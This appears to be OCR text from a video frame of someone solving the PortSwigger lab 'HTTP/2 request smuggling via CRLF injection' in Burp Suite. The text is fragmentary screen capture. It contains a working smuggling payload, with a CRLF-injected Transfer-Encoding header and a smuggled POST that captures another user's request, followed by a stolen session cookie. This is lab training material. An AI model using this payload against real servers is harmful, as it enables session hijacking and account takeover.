 Player
Burp Suite Professional ...
HTTP/2 request smuggli...
*/root/Downloads/ports...
root@kali: ~/Download...
09:02 PM
Burp Suite Pro
Advanced request smugg
HTTP/2 request smugglin
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
9 × ...
Send Cancel < >
https://0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net/my-account?id=ca
1
Burp
*/root/Downloads/portswigger/http_r
File Edit Search View Document Help
Warning: you are using the root a
http_request_s
78 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
79
80
81
82 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
83 Lab: HTTP/2 request smuggling via CRLF injection
84 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
85 :::: https://portswigger.net/web-security/request-smuggling/advanced
86
87 Name
88
89 foo
90
91 Value
92
93 bar
94 Transfer-Encoding: chunked
95
96
97 ***
98 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
99 ***
100
101 0
102
103 POST / HTTP/1.1
104 Host: 0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net
105 Cookie: session=GjQHZX65fIYbdAZMjpuRCgOB9jeUMmxw
106 Content-Length: 800
107
108 search=x
109
110 ***
111
112
113 session=oNzEu79PeyMMWc4eDZiE6MIiPLmmoeBU;
Search...
0 ma
Done
Web Security
Academy
HTTP/2 request smuggling via CRLF injection
Back to lab description >>
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning >>
Congratulations, you solved the lab!
Share your skills! Continue learning >>
Home | My account | Log out
My Account
Your username is: carlos
Email
Update email